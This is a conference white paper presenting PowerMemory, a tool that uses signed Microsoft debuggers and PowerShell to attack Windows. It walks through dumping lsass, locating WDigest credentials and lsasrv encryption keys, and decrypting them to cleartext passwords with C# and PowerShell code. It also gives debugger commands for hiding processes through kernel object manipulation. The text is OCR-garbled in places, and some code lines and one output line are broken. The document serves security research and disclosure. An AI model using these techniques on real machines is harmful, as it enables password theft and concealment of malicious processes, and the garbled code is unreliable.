# HACK MICROSOFT USING MICROSOFT SIGNED BINARIES

# PIERRE-ALEXANDRE BRAEKEN

This document is supporting the white paper for the presentation *Hack Microsoft using Microsoft Signed Binaries* at Black Hat Asia 2017 in Singapore.

Abstract

<span id="page-1-0"></span>In Windows, the user-land and kernel-land memory can be accessed and modified using Windows APIs. Our proof-of-concept will show how to access Windows memory without using complex programming language and without calling Windows APIs.

The signed debugging tools for Windows provided by Microsoft will help us abuse the Windows operating system due to them being trusted by default because they are signed with sha1/sha256 Microsoft certificates.

We chose PowerShell for its prevalence in corporate environment instead of using a basic script language (e.g.: Windows batch). In addition, the method we will show doesn't use Windows API reflection thus hindering substantially its detection and mitigation.

Presently, WCE and Mimikatz already reveal passwords from Windows memory. Nevertheless, there is no other tool using the approach of PowerShell piloting a Microsoft Windows debugger to achieve this goal.

Furthermore, we will show different techniques to manipulate the memory in user-land and kernel-land contexts using this concept.

How "deep" can we dig into the Windows memory just by using a debugger?

KEYWORDS: debugger attack, offensive PowerShell automation, kernel security, process injection, DKOM



#### <span id="page-3-0"></span>**INTRODUCTION**

PowerMemory is a post-exploitation tool and an Active Directory recognition tool that can bypass antivirus programs due to being a de-facto trusted tool. It can retrieve credentials information, execute shellcode by manipulating memory and to modify processes currently in memory.

PowerMemory uses Windows PowerShell and Microsoft debuggers. Windows PowerShell is compatible with all versions of Windows that support .NET version 2.0 and is used by system engineers to manage complex and cloud environments. Consequently, it's also used by attackers to exploit these environments. By using the Microsoft debugger, it allows us to access Windows memory in user-land and kernel-land contexts. We will cover the following subjects to explain more in details:

- User-land proof-of-concept: attacking the digest Security Support Provider byte per byte with PowerShell and Microsoft debugger to retrieve passwords from memory.
- Kernel-land proof-of-concept: Direct Kernel Object Manipulation with PowerShell and Microsoft debugger:
	- o Hiding/Unhiding a process.
	- o Protecting a process.
	- o Injecting all privileges in a process with SYSTEM identity.
	- o Pass-The-Token attack.
- User-land proof-of-concept: Injecting and executing a shellcode in a remote process with PowerShell and a Microsoft debugger.

The source code is available online. $1$ 

<sup>1</sup> <https://github.com/giMini/PowerMemory>

# <span id="page-4-0"></span>**USER-LAND PROOF-OF-CONCEPT: ATTACKING THE DIGEST SECURITY SUPPORT PROVIDER BYTE PER BYTE WITH POWERSHELL AND MICROSOFT DEBUGGER TO RETRIEVE PASSWORDS FROM MEMORY**

<span id="page-4-1"></span>DIGEST SECURITY SUPPORT PROVIDER

The Digest Security Support Provider is one of the defaults component that interact with the Security Support Provider Interface architecture (SSPI). As Microsoft tells us, "*Digest Authentication is an industry standard that, beginning with Windows 2000, is used for Lightweight Directory Access Protocol (LDAP) and web authentication. Digest Authentication transmits credentials across the network as an MD5 hash or message digest. Digest SSP (Wdigest.dll) is used for the following:*

- *Internet Explorer (IE) and Internet Information Services (IIS) access*
- *LDAP queries*

 $\overline{a}$ 

*Location: %windir%\Windows\System32\Digest.dll".*  2

This provider is an excellent candidate as it is used whenever a user needs to do Single-Sign-On (SSO). The proof-of-concept will retrieve information from this SSP.

<sup>&</sup>lt;sup>2</sup> Security Support Provider Interface Architecture [https://technet.microsoft.com/en](https://technet.microsoft.com/en-us/library/dn169026(v=ws.10).aspx#BKMK_DigestSSP)[us/library/dn169026\(v=ws.10\).aspx#BKMK\\_DigestSSP](https://technet.microsoft.com/en-us/library/dn169026(v=ws.10).aspx#BKMK_DigestSSP)

#### <span id="page-5-0"></span>CREDENTIALS STEALING

The process for obtaining the bytes representing the credentials from Wdigest for Windows users is done as follows:

- 1. Get a memory dump (or not, see f.). It can be done by:
	- a. Locally by dumping the lsass process.
	- b. Remotely by dumping the lsass process.
	- c. By getting an hiberfil.sys converted to dump file.
	- d. By crashing a machine and get the crash dump file.
	- e. By getting the complete memory dump of a running machine or a virtual machine with Mark Russinovitch's livekd tool.
	- f. Without dumping the memory by being in the context of lsass process with a kernel debugger and debug mode activated.
- 2. As soon as we got the memory dump or we obtained the right access to the memory, we have to locate the information credentials:
	- a. Retrieve the LIST ENTRY address containing domain, user and password information. We will use the **l\_LogSessList** symbol to access these data. 3
- 3. Load symbols to retrieve memory address associated with them.

```
0:000> dd wdigest!l_LogSessList
```


Load symbols…

<sup>&</sup>lt;sup>3</sup> Wdigest / wdigest!I\_LogSessLis[t https://2014.rmll.info/slides/80/day\\_3-1010-Benjamin\\_Delpy-](https://2014.rmll.info/slides/80/day_3-1010-Benjamin_Delpy-Mimikatz_a_short_journey_inside_the_memory_of_the_Windows_Security_service.pdf)Mimikatz a short journey inside the memory of the Windows Security service.pdf (Benjamin Delpy)

0:000> dd wdigest!l\_LogSessList



We will use the following Microsoft public symbols: <http://msdl.microsoft.com/download/symbols> <sup>4</sup>

4. Identify each field for each element of the LIST\_ENTRY.



Next entry

typedef struct \_LIST\_ENTRY { struct \_LIST\_ENTRY \*Flink; struct LIST\_ENTRY \*Blink; } LIST\_ENTRY, \*PLIST\_ENTRY;

*"A LIST\_ENTRY structure describes an entry in a doubly linked list or serves as the header for such a list"* <sup>5</sup>

<sup>4</sup> Debugging with Symbol[s https://msdn.microsoft.com/en-us/library/windows/desktop/ee416588\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ee416588(v=vs.85).aspx)

<sup>5</sup> LIST\_ENTRY structure

[https://msdn.microsoft.com/en-us/library/windows/hardware/ff554296\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/hardware/ff554296(v=vs.85).aspx)

*"An LUID is a 64-bit (8 bytes) value guaranteed to be unique only on the system on which it was generated. The uniqueness of a [locally unique identifier](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721592(v=vs.85).aspx) (LUID) is guaranteed only until the system is restarted."<sup>6</sup>*

# <span id="page-7-0"></span>RETRIEVE SYMMETRIC KEYS

The process of obtaining the bytes representing the symmetric keys protecting encrypted passwords is done as follows:

- 1. From the same dump or the memory access obtained at step 1 (credentials stealing), we have to locate the symmetric keys associated with these credentials (different depending on the operating system):
	- a. For nt5 kernel, we need to find **g\_pDesXKey** (DES-X key) and **g\_Feedback** addresses<sup>7</sup>.
	- b. For nt6 and nt10 kernel, we need to find **h3DesKey** (Triple DES key), **AesKey** (AES key) and **InitializationVector** addresses <sup>8</sup> .

# <span id="page-7-1"></span>GET THE KEY

From an empirical approach, and after having reviewed dumps from different operating system versions since Windows 2003, we can isolate the needed information. The following example is for Windows 2008R2:

<sup>6</sup> LUID structure

[https://msdn.microsoft.com/en-us/library/windows/desktop/aa379261\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/aa379261(v=vs.85).aspx)

<sup>&</sup>lt;sup>7</sup> lsasrv!g\_pDESXKey / lsasrv!g\_Feedback [https://2014.rmll.info/slides/80/day\\_3-1010-Benjamin\\_Delpy-](https://2014.rmll.info/slides/80/day_3-1010-Benjamin_Delpy-Mimikatz_a_short_journey_inside_the_memory_of_the_Windows_Security_service.pdf)Mimikatz a short journey inside the memory of the Windows Security service.pdf (Benjamin Delpy)

<sup>8</sup> lsasrv!InitializationVector / lsasrv!h3DesKey / lsasrv!hAesKey [https://2014.rmll.info/slides/80/day\\_3-1010-](https://2014.rmll.info/slides/80/day_3-1010-Benjamin_Delpy-Mimikatz_a_short_journey_inside_the_memory_of_the_Windows_Security_service.pdf) [Benjamin\\_Delpy-Mimikatz\\_a\\_short\\_journey\\_inside\\_the\\_memory\\_of\\_the\\_Windows\\_Security\\_service.pdf](https://2014.rmll.info/slides/80/day_3-1010-Benjamin_Delpy-Mimikatz_a_short_journey_inside_the_memory_of_the_Windows_Security_service.pdf) (Benjamin Delpy)



To determine the size of the entire block, we estimated it by observing dumps analyzed.

Tag KSSM is a specific signature = (UUUR\_TAG).

#### <span id="page-8-0"></span>GET THE INITIALIZATION VECTOR

The following example is for Windows 2008R2 operating system:

0:000> db Isasry!InitializationVector

000007fe`fcf9e7f0 f0 dd 9a c5 1d c3 ed 92-d9 3e cc fa d0 c5 b7 c1 .........>...... 000007fe`fcf9e820 00 00 00 00 00 00 00 00 00 d0 b0 ea fc fe 07 00 00 ................ 000007fe`fcf9e830 f0 a1 f0 fc fe 07 00 00d0 b0 ea fc fe 07 00 00 ................ 000007fe`fcf9e840 c0 08 e7 fc fe 07 00 00d0 b0 ea fc fe 07 00 00 ................ 000007fe`fcf9e850 f0 a1 f0 fc fe 07 00 00d0 b0 ea fc fe 07 00 00 ................ 000007fe`fcf9e860 c0 03 e7 fc fe 07 00 00 80 04 e7 fc fe 07 00 00 ................

#### <span id="page-9-0"></span>CREDENTIALS ENCRYPTED TO CLEAR TEXT PASSWORD

At this point we have all the information needed to reveal the password in clear text and all we need to do is to create the algorithm to decrypt the retrieved data.

#### <span id="page-9-1"></span>OPERATING SYSTEMS NT5, SPECIFIC CASE

The nt5 operating systems use two type of protection keys: **RC4** and **DES-X**. we never saw RC4 implemented in all the dumps analyzed. Where RC4 (Rivest's Code 4 (RC4) algorithm) is well documented, DES-X (Data Encryption Standard variant) is not.

Francesco Picasso cracks the DES-X algorithm and did the hard part by making a transposition of LsaEncryptMemory XP in Python.<sup>9</sup> We ported his code to PowerShell to be able to reverse passwords for pre-nt6 and pre-nt10 operating systems. It's possible to see it in the images below and it can be viewed online too $^{10}$ .

#### Extract of DES-X algorithm decryption



<sup>9</sup> UnDesXing<http://blog.digital-forensics.it/2015/05/undesxing.html>

10 Python code ported to PowerShell

 $\overline{a}$ 

<https://github.com/giMini/PowerMemory/blob/master/RWMC/utilities/DESX.ps1>

# <span id="page-10-0"></span>OPERATING SYSTEMS NT6 AND NT10

For nt6 and nt10, revealing the password is trivial because the cryptographic methods are well known and we can easily use them to decrypt what we found in memory.

# The bytes we found in memory



```
static void Main(string[] args)
€
    if (ares.length < 3)€
        Console.WriteLine("You need to provide 3 elements"); // Check for null array
    P
    else
    £
        string cypherToDecrypt = args[0];string keyDES = args[1];
        string initialisationVector64bits = args[2];
        byte[] cypherToDecryptByte = cypherToDecrypt.Split(new[] { ", " }, StringSplitOptions.None)
                        .Select(str => Convert.ToByte(str, 20))
                         .ToArray();
        byte[] keyDESByte = keyDES.Split(new[] { ", " }, StringSplitOptions.None)
                        .Select(str => Convert.ToByte(str, 16))
                         . To Array();
        byte[] initialisationVector64bitsByte = initialisationVector64bits.split(new[] { ", " }, stringsplitOptions.None)
                        .Select(str => Convert.ToByte(str, 16))
                         .ToArray();
        TripleDESCryptoServiceProvider tripleDES = new TripleDESCryptoServiceProvider();
        tripleDES.Key = keyDESByte;
        tripleDES.IV = initialisationVector64bitsByte;
        tripleDES.Mode = CipherMode.CBC;
        tripleDES.Padding = PaddingMode.Zeros;
        ICryptoTransform decryptor = tripleDES.CreateDecryptor();
        byte[] resultBytes = decryptor.TransformFinalBlock(cypherToDecryptByte, 0, cypherToDecryptByte.Length);
        tripleDES.Clear():
        string password = System. Text. Encoding. Default. GetString(resultBytes);
        Console.WriteLine(password);
   \mathcal{Y}<sup>3</sup>
static byte[] GetBytes(string str)
\mathfrak{c}byte[] bytes = new byte[str.Length * sizeof(char)];
   System.Buffer.BlockCopy(str.ToCharArray(), 0, bytes, 0, bytes.Length);
    return bytes;
-3
static string GetString(byte[] bytes)
€
    char[] chars = new char[bytes.Length / sizeof(char)];
    System.Buffer.BlockCopy(bytes, 0, chars, 0, bytes.Length);
    return new string(chars);
Y
                                                      The result
```
D:\\_\Scripting + tools>lsassL2P.exe "0x27, 0x20, 0x04, 0xd9, 0xad, 0xe7, 0xe0,<br>0x37, 0x18, 0xe2, 0x7e, 0xbe, 0xc7, 0xe3, 0x2f, 0x3f, 0x5a, 0x78, 0x9d, 0xaa, 0x<br>d0, 0x33, 0x7b, 0x31" "0xae, 0x8c, 0xff, 0xc0, 0x75, 0x2a, 0x9 essword 1

```
Here is the PowerShell algorithm to decrypt the bytes we found
function Get-DecryptTripleDESPassword {
[CmdletBinding()]
param (
    [Parameter(Mandatory=Strue, ValueFromPipelineByPropertyName=Strue, Position=0)]
       [string] $Password,
    [Parameter(Mandatory=$true, ValueFromPipelineByPropertyName=$true, Position=1)]
        [string] $Key
    [Parameter(Mandatory=Strue, ValueFromPipelineByPropertyName=Strue, Position=2)]
        [string] $InitializationVector
\mathcal{L}try{
        SarrayPassword = $password -split ', '

        foreach(Sap in SarrayPassword){
           $passwordByte += [System.Convert]::ToByte($ap,16)
        ţ.
        sarraykey = skey -split ', '
        skeyByte = e()foreach($ak in $arrayKey){
         $keyByte += [System.Convert]::ToByte($ak,16)
       ţ.
        $arrayInitializationVector = $initializationVector -split ', '
        $initializationVectorByte = @()foreach($aiv in $arrayInitializationVector){
           $initializationVectorByte += [System.Convert]::ToByte($aiv,16)
        ł.
       $TripleDES = New-Object System.Security.Cryptography.TripleDESCryptoServiceProvider
        $TripleDES.IV = $initializationVectorByte
        STripleDES.Key = $keyByte
        $TripleDES.Mode = [System.Security.Cryptography.CipherMode]::CBC
        STripleDES.Padding = [System.Security.Cryptography.PaddingNode]::Zeros<br>SdecryptorObject = STripleDES.CreateDecryptor()
        [byte[]] $outBlock = $decryptor0bject.TransformFinalBlock($passwordByte, 0, $passwordByte.Length)
       $TripleDES.Clear()
       return [System.Text.UnicodeEncoding]::Unicode.GetString($outBlock)
     1
     catch <sub>f</sub>Write-Error "Serror[0]"
   ÷.
ŀ
Get-DecryptTripleDESPassword
```
ucu oucuryper npredect ussed. Oxad, Oxed, Oxeo, Oxad, Oxea, Oxee, Oxee, Oxee, Oxea, Oxea, Oxaf, Oxaa, Oxaq, Oxaa, Oxdo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa, Oxoo, Oxaa,

The result

Get-DecryptTripleDESPassword -Password "0x27, 0x20, 0x04, 0xd9, 0xad, 0xe7, 0xe0, 0x37, 0x18, 0xe2, 0x7e, 0xbe<br>-Key "0xae, 0x8c, 0xff, 0xc0, 0x75, 0x2a, 0x9f, 0x7b, 0xd3, 0x58, 0xad, 0xb7, 0x4<br>-InitializationVector "0xdd, 0x41, 0xea, 0x7c, 0xd4, 0xeb, P@ssword1

# <span id="page-13-0"></span>PROS OF THIS METHOD

PowerMemory is able to reveal passwords independently of the targeted system architecture due to the fact that it doesn't use binaries of the targeted system.



After much empirical work analysis, PowerMemory doesn't need anything else than a Microsoft debugger and PowerShell to reveal passwords for digest SSP (and potentially all the SSPs) and for all Windows operating systems (XP to 10 and 2003 to 2016TP4) which are non-protected by Virtual Secure Mode (only for nt10).

<sup>11</sup> [http://blog.gentilkiwi.com/wp-content/uploads/2013/04/minidump\\_matrix.png](http://blog.gentilkiwi.com/wp-content/uploads/2013/04/minidump_matrix.png)

# <span id="page-14-0"></span>**KERNEL-LAND PROOF-OF-CONCEPT: DIRECT KERNEL OBJECT MANIPULATION WITH POWERSHELL AND MICROSOFT DEBUGGER**

#### <span id="page-14-2"></span><span id="page-14-1"></span>HIDING/UNHIDING A PROCESS

#### HIDING

 $\overline{\phantom{a}}$ 

Hiding a process is not a new technique<sup>12</sup>. It existed for a long time. The idea is to manipulate the ActiveProcessLinks in the EPROCESS structure. ActiveProcessLinks is a doubly linked list that links EPROCESS structure together where each EPROCESS structure represents an active process running in the Windows memory.

What have we done differently? We will use the kernel debugger to unlink an active process from the ActiveProcessLinks list by manipulating directly the bytes in memory to hide the process.

The first step is to find the offset of ActiveProcessLinks relatively to the EPROCESS structure of the current process.

The following table contains active process links offset relative to \_EPROCESS for several Windows operating system versions:



<sup>12</sup> <https://www.blackhat.com/presentations/win-usa-04/bh-win-04-butler.pdf>

Steps to unlink and hide a process:

- 1. Find the address of EPROCESS structure for current process (!process).
- 2. Find the Blink and Flink address which are members of the ActiveProcessLinks of the current process.
- 3. Update Flink of previous process to Flink of target process.
- 4. Update Blink of next process to Blink of target process.
- 5. Update links of target process to itself. It is necessary to get the links valid in case an API uses this links (e.g. when process exits, the process manager removes it from the process list). If it is not done, a Blue Screen of Death occurs (Critical Structure Corruption).

The main commands implemented in PowerShell to cover the steps above are $^{13}$ :

1. "!process 0 0 \$Process"

- 2. "dt nt!\_eprocess ActiveProcessLinks. ImageFileName \$processAddress"
- 3. "f \$BLINK L4 0x\$(\$FLINK.Substring(17,2)) 0x\$(\$FLINK.Substring(15,2)) 0x\$(\$FLINK.Substring(13,2)) 0x\$(\$FLINK.Substring(11,2))"
